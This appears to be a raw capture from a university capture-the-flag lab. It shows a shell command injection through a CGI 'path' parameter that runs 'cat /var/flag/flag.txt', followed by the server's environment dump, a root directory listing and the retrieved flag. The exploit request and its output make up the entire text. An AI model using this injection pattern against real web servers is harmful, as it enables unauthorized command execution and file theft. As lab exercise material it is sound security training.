 Not secure ctf-fsi.fe.up.pt:5002/cgi-bin/list.cgi?path=%2F%3B+cd+..%2F..%2F..%2F;%20cat%20/var/flag/flag.txt;
SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at ctf-fsi.fe.up.pt Port 5002
UNIQUE_ID=ZxkUtAqSAwIAAAAINjgAAAAX
HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%2F%3B+cd+..%2F..%2F..%2F;%20cat%20/var/flag/flag.txt;
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=40316
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=/; cd ../../../; cat /var/flag/flag.txt;
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.9
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=10.227.144.109
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%2F%3B+cd+..%2F..%2F..%2F;%20cat%20/var/flag/flag.txt;
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_COOKIE=session=d0e294e9-74bd-4451-ab70-f48364d43eff.C891DmInLW-kthhmWqDg4IkJeho
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=/
flag{C0aVBzSKTzm7UDwLLLvLxz04TMMSj1}
ls -al /; cd ../../../; cat /var/flag/flag.txt;
total 84
drwxr-xr-x   1 root root 4096 Oct 23 09:45 .
drwxr-xr-x   1 root root 4096 Oct 23 09:45 ..
-rwxr-xr-x   1 root root    0 Oct 23 09:45 .dockerenv
drwxr-xr-x   2 root root 4096 Dec 17  2019 bin
drwxr-xr-x   2 root root 4096 Apr 10  2014 boot
drwxr-xr-x   5 root root  340 Oct 23 09:45 dev
drwxr-xr-x   1 root root 4096 Oct 23 09:45 etc
drwxr-xr-x   2 root root 4096 Apr 10  2014 home
drwxr-xr-x   1 root root 4096 Oct 23 09:44 lib
drwxr-xr-x   2 root root 4096 Dec 17  2019 lib64
drwxr-xr-x   2 root root 4096 Dec 17  2019 media
drwxr-xr-x   2 root root 4096 Apr 10  2014 mnt
drwxr-xr-x   2 root root 4096 Dec 17  2019 opt
dr-xr-xr-x 385 root root    0 Oct 23 09:45 proc
drwx------   2 root root 4096 Dec 17  2019 root
drwxr-xr-x   1 root root 4096 Oct 23 09:45 run
drwxr-xr-x   1 root root 4096 Mar 25  2021 sbin
drwxr-xr-x   2 root root 4096 Dec 17  2019 srv
dr-xr-xr-x  13 root root    0 Oct 23 09:45 sys
drwxrwxrwt   1 root root 4096 Oct 23 09:45 tmp
drwxr-xr-x   1 root root 4096 Dec 17  2019 usr
drwxr-xr-x   1 root root 4096 Oct 23 09:45 var
flag{C0aVBzSKTzm7UDwLLLvLxz04TMMSj1}